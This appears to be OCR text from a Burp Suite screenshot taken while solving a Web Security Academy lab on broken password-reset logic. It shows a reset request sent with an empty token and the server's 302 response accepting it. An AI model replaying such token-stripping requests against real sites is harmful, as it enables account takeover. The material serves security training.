 All labs | Web Security Acade
Lab: Password reset broken l
Password reset broken logic
Exploit Server: Password rese
Password reset broken logic
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan JWT Editor Settings
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: https://0a7a006b04e428c880ef85aa00e5003e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a7a006b04e428c880ef85aa00e5003e.web-security-academy.ne
t
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a7a006b04e428c880ef85aa00e5003e.web-security-academy.ne
t/forgot-password?temp-forgot-password-token=
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 temp-forgot-password-token=&username=wiener&new-password-1=
123456&new-password-2=123456
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes
Done
81 bytes | 306 millis